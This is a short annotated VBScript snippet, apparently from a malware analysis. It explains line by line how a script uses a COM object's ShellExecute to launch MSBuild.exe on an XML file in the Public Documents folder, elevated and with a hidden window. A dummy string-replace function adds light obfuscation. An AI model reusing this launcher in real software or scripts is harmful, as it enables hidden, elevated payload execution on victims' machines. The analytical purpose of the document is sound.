 ' calls the sub function getUpdate
getUpdate()
Sub getUpdate()
a = "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe"
aa = "C:\users\Public\Documents\xml.xml"
aaa = update(a, "")
aaaa = update(aa, "")
' Set object is use to make a variable hold objects unlike standard data types
Set obj = GetObject("new:C08AFD90-F2A1-11D1-8455-00A0C91F3880")
' It then uses the shellexecute to launch applications or files and the 0 is used to hide the window
obj.Document.Application.ShellExecute aaa, aaaa, Null, "runas", 0
' MSBuild.exe, xml.xml, null, hide window
End Sub
Function update(ccj, jjc)
' It takes aaa as ccj and aaaa as jjc and replaces it with a empty string and returns the value
Dim str
str = Replace(ccj, jjc, "")
update = str
End Function